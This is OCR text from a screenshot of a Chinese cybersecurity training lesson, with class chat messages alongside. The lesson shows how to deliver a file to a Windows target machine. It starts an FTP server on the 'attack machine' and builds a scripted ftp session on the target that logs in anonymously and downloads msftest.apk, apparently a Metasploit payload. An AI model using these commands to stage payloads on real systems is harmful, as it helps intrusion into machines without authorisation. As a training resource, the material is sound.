 网络安全
bilibili
Windows
腾讯课堂
合天网安实验室
WWW.HETIANLAB.COM
01
FTP
攻击机：python快速开启ftp服务器
pip3 install pyftpdlib
python3 -m pyftpdlib
目标机：
copy con ftp.txt
open 192.168.1.227 2121
anonymous
anonymous
get msftest.apk
quit
保存为文件ftp.txt,执行
ftp -i -s:ftp.txt
讨论区
成员(27)
"杨达"送给"mingy"一朵
杨达
用xhell用过xftp
mxy
文件传输协议
苏豪
把公网机器的ftp打开会不会很容易
受到攻击啊
"高先志"送给"mingy"一朵
"高先志"送给"mingy"一朵
"高先志"送给"mingy"一朵
发送
资源监控